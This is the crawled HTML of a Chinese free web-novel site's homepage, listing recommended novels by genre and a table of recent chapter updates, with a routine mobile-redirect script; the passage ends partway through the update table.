

--- FILE ---
content_type: text/html; charset=gb2312
request_url: https://www.channelwest.com/
body_size: 12304
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="mobile-agent" content="format=html5; url=http://m.channelwest.com/" />
<meta http-equiv="mobile-agent" content="format=xhtml; url=http://m.channelwest.com/" />
<title>产那文学_产那读读屋-看书最佳的小说读书网</title>
<meta name="keywords" content="产那文学_最新章节免费阅读小说网_产那文学" />
<meta name="description" content="产那文学,产那文学是免费小说阅读网,精彩免费小说阅读尽在这里，网站提供当前热门小说免费阅读，争做更新最快、收录最全的无弹窗小说网。" />

<link rel="stylesheet" type="text/css" href="/moban/read.css" />
<script type="text/javascript" src="/moban/read.js"></script>
<script type="text/javascript" src="https://apps.bdimg.com/libs/jquery/2.1.1/jquery.min.js"></script><script>
if(/Android|Windows Phone|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)){
	var htmltest=document.getElementsByTagName('head')[0].innerHTML;
	var murl=htmltest.match(/format=html5; url=(.+?)"/)[1];
	location.href=murl;
}
</script>

</head>
<body>
<div id="wrapper">
<div class="top-wrap">
	<div class="header">
		<div class="logo"><a href="/">产那文学</a></div>
		<div class="header_search">
			<form name="mysearch" id="mysearch" method="get" action="https://so.biqusoso.com/s2.php" target="_blank">
				<input type="hidden" name="siteid" value="channelwest.com">
				<input id="bdcsMain" class="search" name="q" type="text" onclick="this.value=''" maxlength="30" value="输入搜索词"/>
				<input type="submit" class="searchBtn" value="搜索" title="搜索">
			</form>
			
		</div>
		<div class="book-shelf"><a href="/bookcase.html">我的书架</a></div>
	</div>	<div class="nav">
		<ul class="nav-list">
			<li><a href="/">首页</a></li>
			<li><a href="/rank/">排行榜</a></li>
			<li><a href="/bookcase.html">我的书架</a></li>
			<li><a href="/class1/">玄幻小说</a></li>
			<li><a href="/class2/">修真小说</a></li>
			<li><a href="/class3/">都市小说</a></li>
			<li><a href="/class4/">穿越小说</a></li>
			<li><a href="/class5/">网游小说</a></li>
			<li><a href="/class6/">科幻小说</a></li>
			<li><a href="/class7/">其他小说</a></li>
			<li><a href="/finish/">完本小说</a></li>
			
		</ul>
	</div>
	<div class="cf"></div>
</div>

<div id="main">

<div class="hot-wrap wrap-box">
	<div class="rec-week">
		<h3 class="rec-week-title">本周强推</h3>
		<ul class="rec-week-list">
			
				<li><a href="/bk/83844965309/">悔婚后，美女总裁跪求复合</a><span>一梦生花</span></li>
			<li><a href="/bk/28962171309/">怀孕后，渣老板每天都想拿掉我的崽</a><span>三天不打</span></li>
			<li><a href="/bk/25519065309/">超级狂婿</a><span>狼牙土豆</span></li>
			<li><a href="/bk/77388397309/">逍遥修仙传</a><span>雨夜封灵</span></li>
			<li><a href="/bk/93471669309/">渣了霍少后，她被囚宠了</a><span>九醉</span></li>
			<li><a href="/bk/79209286309/">公主能有什么坏心思</a><span>春六</span></li>
			<li><a href="/bk/40685687309/">被渣师哥退婚后，他跪地上喊我师娘</a><span>佚名</span></li>
			<li><a href="/bk/68980036309/">与凤行：全二册（赵丽颖、林更新主演热播影视原著）</a><span>九鹭非香</span></li>
			<li><a href="/bk/25952557309/">神豪废婿</a><span>鬼上身</span></li>
			<li><a href="/bk/80896290309/">时光知道我等你</a><span>乔以</span></li>
		</ul>
	</div>
	
	<div class="rec-hot">
		<div class="rec-hot-focus">
				<ul class="cf">
					<li>
						<div class="img-box"><a href="/bk/38838170309/"><img src="/files/38838/38838170/38838170.jpg" alt="万古不灭" /></a></div>
						<div class="book-shadow"></div>
						<h3><a href="/bk/38838170309/">万古不灭</a></h3>
						<p>风云一刀</p>
					</li>
					<li>
						<div class="img-box"><a href="/bk/48937431309/"><img src="/files/48937/48937431/48937431.jpg" alt="麻雀的狮子" /></a></div>
						<div class="book-shadow"></div>
						<h3><a href="/bk/48937431309/">麻雀的狮子</a></h3>
						<p>锵锵</p>
					</li>
					<li>
						<div class="img-box"><a href="/bk/23995730309/"><img src="/files/23995/23995730/23995730.jpg" alt="空降大佬抢女配，七个渣哥急疯了" /></a></div>
						<div class="book-shadow"></div>
						<h3><a href="/bk/23995730309/">空降大佬抢女配，七个渣哥急疯了</a></h3>
						<p>一筐星星</p>
					</li>
					<li>
						<div class="img-box"><a href="/bk/44518011309/"><img src="/files/44518/44518011/44518011.jpg" alt="网游开局我被抓壮丁了" /></a></div>
						<div class="book-shadow"></div>
						<h3><a href="/bk/44518011309/">网游开局我被抓壮丁了</a></h3>
						<p>红尘半旅</p>
					</li>
					<li>
						<div class="img-box"><a href="/bk/48190874309/"><img src="/files/48190/48190874/48190874.jpg" alt="逍遥镇北王" /></a></div>
						<div class="book-shadow"></div>
						<h3><a href="/bk/48190874309/">逍遥镇北王</a></h3>
						<p>七宝浮屠</p>
					</li>
				</ul>


		</div>
		<div class="rec-hot-list">
			<span>新书精选</span>
				<li><a href="/bk/20365882309/">祁少追妻路太难</a></li>
				<li><a href="/bk/91437412309/">顾总别虐了，许小姐嫁给你哥了</a></li>
				<li><a href="/bk/86551455309/">将军家的丫头</a></li>
				<li><a href="/bk/20991682309/">他的小祖宗甜又野</a></li>
				<li><a href="/bk/98526654309/">相亲当天，豪门继承人拉着我领证</a></li>
				<li><a href="/bk/73706025309/">开局九十九张婚书</a></li>
			</ul>

		</div>
	</div>
	
	<div class="cf"></div>
</div>




<div class="sort-wrap wrap-box">
	<div class="sort-box s1">
	<h3 class="sort-title">玄幻小说</h3>


	<dl class="sort-book-first">
		<dt class="book-cover"><a href="/bk/33874450309/"><img src="/files/33874/33874450/33874450.jpg" alt="签到系统在手，我带家族起飞" /></a></dt>
		<dd class="text">
			<h4><a href="/bk/33874450309/">签到系统在手，我带家族起飞</a></h4>
			<p class="intro">穿到异世界，我获得签到系统，正当我开心时</p>
		</dd>
	</dl>
	<ul class="sort-book-list">
		<li><a href="/bk/22793639309/">万古神王</a></li>
		<li><a href="/bk/56564209309/">修罗战神：开局吞噬女帝精血</a></li>
		<li><a href="/bk/15530190309/">龙傲剑神</a></li>
		<li><a href="/bk/76501498309/">和姐姐交换魅魔体质后，我杀疯了</a></li>
		<li><a href="/bk/73088154309/">我都修魔了，谁还惯着你</a></li>
		<li><a href="/bk/33986497309/">娶妻无敌，娘子筑基我成帝！</a></li>
		<li><a href="/bk/40593672309/">开局躲避拱龙，队友封我为神明</a></li>
		<li><a href="/bk/55225925309/">绝世邪君</a></li>
		<li><a href="/bk/87591027309/">婚宴现场，她公然向白月光告白</a></li>
		<li><a href="/bk/20340019309/">这一世我退宗躺平，她们却后悔了？</a></li>
		<li><a href="/bk/47010341309/">为师长生无敌,徒弟你们随意</a></li>
		<li><a href="/bk/23223714309/">经营养龙场，开局只有三枚龙蛋</a></li>
	</ul>
	
</div>
	<div class="sort-box s2">
	<h3 class="sort-title">修真小说</h3>


	<dl class="sort-book-first">
		<dt class="book-cover"><a href="/bk/98399906309/"><img src="/files/98399/98399906/98399906.jpg" alt="废柴的我，突然有了亿万年修为" /></a></dt>
		<dd class="text">
			<h4><a href="/bk/98399906309/">废柴的我，突然有了亿万年修为</a></h4>
			<p class="intro">陈长安穿越成玄幻世界的一个小医生，一次意</p>
		</dd>
	</dl>
	<ul class="sort-book-list">
		<li><a href="/bk/40685687309/">被渣师哥退婚后，他跪地上喊我师娘</a></li>
		<li><a href="/bk/41664624309/">身为虫修，灵虫有亿点强合理吧</a></li>
		<li><a href="/bk/63283238309/">一记天雷，将我劈成了修仙者</a></li>
		<li><a href="/bk/62373991309/">造化炉</a></li>
		<li><a href="/bk/61901151309/">天龙八部后记</a></li>
		<li><a href="/bk/79946846309/">百炼飞升录</a></li>
		<li><a href="/bk/67453819309/">从北境开始的领主之路</a></li>
		<li><a href="/bk/64160528309/">放牛娃，从神鼎开始修仙</a></li>
		<li><a href="/bk/81285083309/">这是武林，你修仙者掺和什么？</a></li>
		<li><a href="/bk/91526224309/">武侠之气运掠夺</a></li>
		<li><a href="/bk/91688036309/">诡道仙路</a></li>
		<li><a href="/bk/45644412309/">修仙：末世仙路</a></li>
	</ul>
	
</div>
	<div class="sort-box s3">
	<h3 class="sort-title">都市小说</h3>


	<dl class="sort-book-first">
		<dt class="book-cover"><a href="/bk/85690987309/"><img src="/files/85690/85690987/85690987.jpg" alt="离婚后，我神医身份藏不住了" /></a></dt>
		<dd class="text">
			<h4><a href="/bk/85690987309/">离婚后，我神医身份藏不住了</a></h4>
			<p class="intro">老婆嫌弃我，给我带了绿帽和我离婚，殊不知</p>
		</dd>
	</dl>
	<ul class="sort-book-list">
		<li><a href="/bk/78322101309/">医死人，活白骨，我家夫人是满级大佬</a></li>
		<li><a href="/bk/66049544309/">为上位，貌美老祖宗连夜翻族谱</a></li>
		<li><a href="/bk/21826098309/">风水：从拯救女总裁开始</a></li>
		<li><a href="/bk/96230683309/">婚前失控：大佬入赘到我家！</a></li>
		<li><a href="/bk/70765031309/">八零甜宠：村姑闪婚后变成小娇娇</a></li>
		<li><a href="/bk/42330158309/">都市富少</a></li>
		<li><a href="/bk/28110444309/">陷情</a></li>
		<li><a href="/bk/83071074309/">赶海：整个大海成了我的后花园</a></li>
		<li><a href="/bk/75425572309/">残废总裁的心尖宠妻</a></li>
		<li><a href="/bk/20109723309/">禁止离婚！植物人老公宠上瘾</a></li>
		<li><a href="/bk/49037459309/">诱你入婚</a></li>
		<li><a href="/bk/91451365309/">九阳绝脉：下山后我无敌了</a></li>
	</ul>
	
</div>
	<div class="sort-box s4">
	<h3 class="sort-title">穿越小说</h3>


	<dl class="sort-book-first">
		<dt class="book-cover"><a href="/bk/33629915309/"><img src="/files/33629/33629915/33629915.jpg" alt="九州覆" /></a></dt>
		<dd class="text">
			<h4><a href="/bk/33629915309/">九州覆</a></h4>
			<p class="intro">江南小镇，奇案突发。她虽是大夫，奈何临危</p>
		</dd>
	</dl>
	<ul class="sort-book-list">
		<li><a href="/bk/76996322309/">重生娇娇要另嫁，禁欲权臣悔红眼</a></li>
		<li><a href="/bk/38415631309/">重生之寒门长嫂</a></li>
		<li><a href="/bk/65314327309/">盗妃权倾天下</a></li>
		<li><a href="/bk/65605325309/">掩春潮</a></li>
		<li><a href="/bk/99056611309/">农家小青梅</a></li>
		<li><a href="/bk/18899972309/">朕，绝不当昏君</a></li>
		<li><a href="/bk/24361082309/">重生后我摆烂了</a></li>
		<li><a href="/bk/93679673309/">贵妃每天只想当咸鱼</a></li>
		<li><a href="/bk/66110431309/">穿越：抢了皇位后，我带大明起飞</a></li>
		<li><a href="/bk/33233270309/">捧娇：夫人搞事我善后</a></li>
		<li><a href="/bk/57320642309/">宠妾灭妻？主母携崽二嫁权宦</a></li>
		<li><a href="/bk/81511696309/">穿越大明，从洪武朝活到和平建国</a></li>
	</ul>
	
</div>
	<div class="sort-box s5">
	<h3 class="sort-title">网游小说</h3>


	<dl class="sort-book-first">
		<dt class="book-cover"><a href="/bk/13855704309/"><img src="/files/13855/13855704/13855704.jpg" alt="浴火重生：绯色无疆" /></a></dt>
		<dd class="text">
			<h4><a href="/bk/13855704309/">浴火重生：绯色无疆</a></h4>
			<p class="intro">浴火重生，纵横官场，美女老师，芳邻，校花</p>
		</dd>
	</dl>
	<ul class="sort-book-list">
		<li><a href="/bk/52652238309/">重生主母风华绝代，渣夫全家狗带</a></li>
		<li><a href="/bk/15920167309/">重生不受宠？我被大佬疯抢上天</a></li>
		<li><a href="/bk/28012187309/">末世养崽系统</a></li>
		<li><a href="/bk/17385109309/">花都大神医</a></li>
		<li><a href="/bk/30747334309/">穿成女配后，一生薄情的王爷铁树开花了</a></li>
		<li><a href="/bk/66352328309/">尘封的真相</a></li>
		<li><a href="/bk/64144981309/">我！帝皇命格被朱元璋爆光</a></li>
		<li><a href="/bk/53186581309/">月亮在怀里祁月顾淮</a></li>
		<li><a href="/bk/92031643309/">奈何她宜人</a></li>
		<li><a href="/bk/61915980309/">一剑至尊</a></li>
		<li><a href="/bk/89307756309/">农门致富经：我真不是恶毒反派</a></li>
		<li><a href="/bk/54966145309/">宋阳苗楠楠</a></li>
	</ul>
	
</div>
	<div class="sort-box s6">
	<h3 class="sort-title">科幻小说</h3>


	<dl class="sort-book-first">
		<dt class="book-cover"><a href="/bk/25432624309/"><img src="/files/25432/25432624/25432624.jpg" alt="末世：美女多多，物资无限翻倍" /></a></dt>
		<dd class="text">
			<h4><a href="/bk/25432624309/">末世：美女多多，物资无限翻倍</a></h4>
			<p class="intro">【无敌】+【超多美女】+【空间】+【系统</p>
		</dd>
	</dl>
	<ul class="sort-book-list">
		<li><a href="/bk/13677928309/">母体丧尸，由我开启的世界末日</a></li>
		<li><a href="/bk/10514673309/">全民御兽：我能看到进化路线</a></li>
		<li><a href="/bk/13290558309/">茅山道婿</a></li>
		<li><a href="/bk/77762563309/">地下墓</a></li>
		<li><a href="/bk/97245179309/">麻痹指环？开启赛博新时代！</a></li>
		<li><a href="/bk/73437073309/">神秘赊刀人，一刀砍尽民间阴阳</a></li>
		<li><a href="/bk/36569654309/">开局直播：和女神在废土世界开荒</a></li>
		<li><a href="/bk/22342875309/">开局SSS时间鬼，管这叫新人？</a></li>
		<li><a href="/bk/80530912309/">麻衣诡相</a></li>
		<li><a href="/bk/40611828309/">天命神婿</a></li>
		<li><a href="/bk/20529594309/">大难不死后，我获得了通灵能力</a></li>
		<li><a href="/bk/89876617309/">末代风水师</a></li>
	</ul>
	
</div>
	<div class="sort-box s7">
	<h3 class="sort-title">其他小说</h3>


	<dl class="sort-book-first">
		<dt class="book-cover"><a href="/bk/76693783309/"><img src="/files/76693/76693783/76693783.jpg" alt="哄她" /></a></dt>
		<dd class="text">
			<h4><a href="/bk/76693783309/">哄她</a></h4>
			<p class="intro">陆莞宁被渣后，榜上了前男友的三叔。
　　</p>
		</dd>
	</dl>
	<ul class="sort-book-list">
		<li><a href="/bk/23837704309/">末世重生之不做肉文女配</a></li>
		<li><a href="/bk/99694003309/">天降绝色美人</a></li>
		<li><a href="/bk/20024432309/">王妃要出逃，高冷王爷忙求饶</a></li>
		<li><a href="/bk/95051715309/">龙血战婿</a></li>
		<li><a href="/bk/58225139309/">替嫁娇妻一身反骨，陆爷跪地轻哄</a></li>
		<li><a href="/bk/75146523309/">七零军婚：俏军嫂是首长的心头肉</a></li>
		<li><a href="/bk/28937791309/">我家夫人甜又野</a></li>
		<li><a href="/bk/54015169309/">749局绝密档案</a></li>
		<li><a href="/bk/54123328309/">捡到疯批反派，我偷霸总钱养你</a></li>
		<li><a href="/bk/97886341309/">惊世魔妃：拐个帝尊去虐渣</a></li>
		<li><a href="/bk/62928603309/">强势锁爱：厉爷宠妻上天</a></li>
		<li><a href="/bk/47208221309/"> 二爷，夫人她又把人算死了！</a></li>
	</ul>
	
</div>
<div class="cf"></div>
</div>




<div class="news-wrap wrap-box">
<div class="update-wrap">
	<h3 class="wrap-title">最近更新</h3>
	<div class="update-table">
	<table>
		<colgroup>
			<col width="80px">
			<col width="200x">
			<col width="270px">
			<col width="120px">
			<col width="60px">
		</colgroup>
		<tbody>
			<tr>
				<td><span class="classify">「其他小说」</span></td>
				<td><a class="name" href="/bk/26151952309/">御兽从零分开始</a></td>
				<td><a class="section" href="/bk/26151952309/">第421章 梦魇</a></td>
				<td><span class="author">给我加葱</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr>
				<td><span class="classify">「玄幻小说」</span></td>
				<td><a class="name" href="/bk/84460697309/">天邪帝尊</a></td>
				<td><a class="section" href="/bk/84460697309/">第1445章 奇怪的御月凌风</a></td>
				<td><span class="author">邪羽辰</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr>
				<td><span class="classify">「科幻小说」</span></td>
				<td><a class="name" href="/bk/44286869309/">黑雾末世：无限物资从收服女神开始</a></td>
				<td><a class="section" href="/bk/44286869309/">第657章 一路走来全是恩人</a></td>
				<td><span class="author">柠檬不酸不好吃</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr>
				<td><span class="classify">「穿越小说」</span></td>
				<td><a class="name" href="/bk/89361700309/">娇养黑莲花：权臣亡妻归来虐渣</a></td>
				<td><a class="section" href="/bk/89361700309/">第八十七章 是谁下药害人</a></td>
				<td><span class="author">伊雪绫纱</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr>
				<td><span class="classify">「都市小说」</span></td>
				<td><a class="name" href="/bk/45687210309/">想害我？这一世我有光环加成</a></td>
				<td><a class="section" href="/bk/45687210309/">第1748章</a></td>
				<td><span class="author">佚名</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr>
				<td><span class="classify">「其他小说」</span></td>
				<td><a class="name" href="/bk/80057633309/">太子爷白天说不爱，晚上掐腰亲</a></td>
				<td><a class="section" href="/bk/80057633309/">第一百一十八章  沈景川不死心</a></td>
				<td><span class="author">月上梢</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr>
				<td><span class="classify">「都市小说」</span></td>
				<td><a class="name" href="/bk/52389266309/">福利待遇太好，员工把我捧成首富</a></td>
				<td><a class="section" href="/bk/52389266309/">第1808章</a></td>
				<td><span class="author">佚名</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr>
				<td><span class="classify">「都市小说」</span></td>
				<td><a class="name" href="/bk/94587205309/">我,下山之后</a></td>
				<td><a class="section" href="/bk/94587205309/">第1966章 求援</a></td>
				<td><span class="author">凌晨三点睡</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr>
				<td><span class="classify">「玄幻小说」</span></td>
				<td><a class="name" href="/bk/58196072309/">洪荒：截教大师兄，收徒就能变强</a></td>
				<td><a class="section" href="/bk/58196072309/">第1223章 轮到我反击了！备受煎熬的道祖，弑神枪！！！挡下了？</a></td>
				<td><span class="author">黑山</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr>
				<td><span class="classify">「穿越小说」</span></td>
				<td><a class="name" href="/bk/88450639309/">重生70：娶毛熊老婆，宠绝美小姨子</a></td>
				<td><a class="section" href="/bk/88450639309/">第243章把车门焊死！</a></td>
				<td><span class="author">六神装的孙尚香</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr>
				<td><span class="classify">「都市小说」</span></td>
				<td><a class="name" href="/bk/21370755309/">穿到七零当爹，被四个女儿宠上天</a></td>
				<td><a class="section" href="/bk/21370755309/">第一一一章 他有前科</a></td>
				<td><span class="author">快乐的毛豆豆</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr>
				<td><span class="classify">「其他小说」</span></td>
				<td><a class="name" href="/bk/47382871309/">楚枫楚月</a></td>
				<td><a class="section" href="/bk/47382871309/">第6567章</a></td>
				<td><span class="author">佚名</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr>
				<td><span class="classify">「玄幻小说」</span></td>
				<td><a class="name" href="/bk/17722551309/">大秦斩妖，长生不死</a></td>
				<td><a class="section" href="/bk/17722551309/">第245章 北疆龙脉洗邪祟，碧澜水府御强敌</a></td>
				<td><span class="author">河南的石头</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr>
				<td><span class="classify">「穿越小说」</span></td>
				<td><a class="name" href="/bk/65430925309/">边关杀神：从搬尸杂役开始</a></td>
				<td><a class="section" href="/bk/65430925309/">第一百八十二章交换粮食</a></td>
				<td><span class="author">一天二两酒</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr>
				<td><span class="classify">「穿越小说」</span></td>
				<td><a class="name" href="/bk/57446135309/">惨死重生后,替嫁医妃灭娘家满门</a></td>
				<td><a class="section" href="/bk/57446135309/">第1217章 满意，还是不满意？</a></td>
				<td><span class="author">一瓶清酒</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr>
				<td><span class="classify">「玄幻小说」</span></td>
				<td><a class="name" href="/bk/41399451309/">修行从简化功法开始</a></td>
				<td><a class="section" href="/bk/41399451309/">第二千零六十六章 力之极致，破灭万法</a></td>
				<td><span class="author">努力吃鱼</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「科幻小说」</span></td>
				<td><a class="name" href="/bk/42891085309/">开局手撕变态杀手，你管这叫新人</a></td>
				<td><a class="section" href="/bk/42891085309/">第345章 江峋一行人潜入顾明家中！</a></td>
				<td><span class="author">一码字就烦</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「其他小说」</span></td>
				<td><a class="name" href="/bk/65170180309/">足球：开局绑定禁区之王系统</a></td>
				<td><a class="section" href="/bk/65170180309/">第八十八章 恶意犯规</a></td>
				<td><span class="author">蓝天日暖</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「其他小说」</span></td>
				<td><a class="name" href="/bk/37845874309/">全民诡异：开局掌握零元购陈木</a></td>
				<td><a class="section" href="/bk/37845874309/">第1536章 1000套！</a></td>
				<td><span class="author">姐姐别这样</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「玄幻小说」</span></td>
				<td><a class="name" href="/bk/89904574309/">都被宗门废了，宗门有难关我何事？</a></td>
				<td><a class="section" href="/bk/89904574309/">第3012章</a></td>
				<td><span class="author">白羽落下</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「修真小说」</span></td>
				<td><a class="name" href="/bk/88014670309/">长生：从种田刷新词条开始</a></td>
				<td><a class="section" href="/bk/88014670309/">第950章 进阶合体</a></td>
				<td><span class="author">白发谈笑生</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「玄幻小说」</span></td>
				<td><a class="name" href="/bk/92209898309/">师娘，请助我修行</a></td>
				<td><a class="section" href="/bk/92209898309/">第185章 锲而不舍的双生妖姬</a></td>
				<td><span class="author">布谷布谷</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「玄幻小说」</span></td>
				<td><a class="name" href="/bk/17718634309/">黑狗白幡，天地难安，丧葬一条龙了解一下</a></td>
				<td><a class="section" href="/bk/17718634309/">第2682章</a></td>
				<td><span class="author">佚名</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「其他小说」</span></td>
				<td><a class="name" href="/bk/91593383309/">林凡神级狂婿</a></td>
				<td><a class="section" href="/bk/91593383309/">第2656章 成功突破</a></td>
				<td><span class="author">林平之</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「玄幻小说」</span></td>
				<td><a class="name" href="/bk/10831803309/">玄幻：不装了，我就是绝世天才</a></td>
				<td><a class="section" href="/bk/10831803309/">第6567章</a></td>
				<td><span class="author">佚名</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「其他小说」</span></td>
				<td><a class="name" href="/bk/87230621309/">四合院：主打听劝，开局给易忠海养老！</a></td>
				<td><a class="section" href="/bk/87230621309/">第571章 陈向东出手</a></td>
				<td><span class="author">一拳干翻奥特曼</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「其他小说」</span></td>
				<td><a class="name" href="/bk/76088800309/">综影视：逍遥游记</a></td>
				<td><a class="section" href="/bk/76088800309/">暗河传：锦瑟294</a></td>
				<td><span class="author">浮云fy</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「网游小说」</span></td>
				<td><a class="name" href="/bk/41033952309/">NBA：库里模板开局，带狼王夺冠</a></td>
				<td><a class="section" href="/bk/41033952309/">第162章 创立王朝与蒙塔.埃利斯离队</a></td>
				<td><span class="author">昇伯</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「其他小说」</span></td>
				<td><a class="name" href="/bk/34383386309/">万域第一剑</a></td>
				<td><a class="section" href="/bk/34383386309/">第一千七百九十三章：卧.槽！段无涯你坑我</a></td>
				<td><span class="author">蒲松</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「其他小说」</span></td>
				<td><a class="name" href="/bk/47222691309/">御兽从零分开始</a></td>
				<td><a class="section" href="/bk/47222691309/">第421章 梦魇</a></td>
				<td><span class="author">给我加葱</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「都市小说」</span></td>
				<td><a class="name" href="/bk/26969459309/">暴击996：看啥都自带价格标签！</a></td>
				<td><a class="section" href="/bk/26969459309/">第320章 怎么回事</a></td>
				<td><span class="author">个人练习生</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「都市小说」</span></td>
				<td><a class="name" href="/bk/33123858309/">女神的贴身修仙高手</a></td>
				<td><a class="section" href="/bk/33123858309/">第五千九百五十八章 独开一道</a></td>
				<td><span class="author">韩三千</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「科幻小说」</span></td>
				<td><a class="name" href="/bk/96521130309/">吃了女友苹果后，我迷上了死人香</a></td>
				<td><a class="section" href="/bk/96521130309/">第1736章</a></td>
				<td><span class="author">佚名</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「其他小说」</span></td>
				<td><a class="name" href="/bk/60376443309/">被雷劈后，玄门千金她杀疯了</a></td>
				<td><a class="section" href="/bk/60376443309/">第336章：是个关系户</a></td>
				<td><span class="author">远大喵</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「都市小说」</span></td>
				<td><a class="name" href="/bk/37716924309/">下山后，绝色师姐们化身扶弟魔</a></td>
				<td><a class="section" href="/bk/37716924309/">第1995章</a></td>
				<td><span class="author">佚名</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「其他小说」</span></td>
				<td><a class="name" href="/bk/32556230309/">抽我仙骨？废材小师姐竟是天道遗珠</a></td>
				<td><a class="section" href="/bk/32556230309/">第134章，江亦舒越强，赤月挨揍越惨？</a></td>
				<td><span class="author">柏万毅</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「网游小说」</span></td>
				<td><a class="name" href="/bk/77762094309/">重生之狂暴火法</a></td>
				<td><a class="section" href="/bk/77762094309/">第三千三百五十八章 正面交战</a></td>
				<td><span class="author">燃烧的地狱咆哮</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「都市小说」</span></td>
				<td><a class="name" href="/bk/34224974309/">你跟白月光领证，我嫁人你疯什么</a></td>
				<td><a class="section" href="/bk/34224974309/">第427章 你觉得呢</a></td>
				<td><span class="author">顾星柚</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「都市小说」</span></td>
				<td><a class="name" href="/bk/64830694309/">毒妃她从地狱来</a></td>
				<td><a class="section" href="/bk/64830694309/">第2830章</a></td>
				<td><span class="author">芯玉姑娘</span></td>
